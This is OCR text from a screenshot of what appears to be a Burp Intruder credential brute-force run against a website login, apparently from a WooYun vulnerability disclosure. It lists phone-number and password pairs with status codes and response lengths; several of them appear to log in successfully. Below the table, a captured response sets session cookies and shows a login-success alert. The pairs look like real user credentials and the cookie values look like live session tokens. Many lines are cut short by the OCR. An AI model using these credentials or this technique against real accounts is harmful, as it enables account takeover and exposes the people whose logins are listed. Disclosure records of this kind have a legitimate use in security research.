 Payload1 Payload2 Status Error Timeo... Length Comment
13521905618 mandolin 302 458
13727332656 master1993 302 458
13932986653 54master 302 458
13932986653 54master 302 458
18877331295 charge194 302 458
15683903369 123456 200 627
13951706284 1231qq 200 627
13701039175 19820925a 200 627
13012228883 2325052 200 627
18665000555 asdd123 200 627
13502023987 jiangbo007 200 627
Response
eaders Hex HTML Render
0 OK
rol: private
pe: text/html; charset=utf-8
osoft-IIS/7.0
vc-Version: 4.0
ersion: 4.0.30319
supern=13701039175; expires=Fri, 18-Mar-2016 08:00:09 GMT; path=/
superp=0c80534dc0a6461df36ebce0dee81c7c; expires=Fri, 18-Mar-2016 08:00:09 GMT; path=/
supertype=1; expires=Fri, 18-Mar-2016 08:00:09 GMT; path=/
Mar 2016 08:00:09 GMT
t-Encoding
: close
000627501355114 uproxy-3
ngth: 73
rt('成功登录！');window.location='/Gift/MyPoint'</script>
www.wooyun.org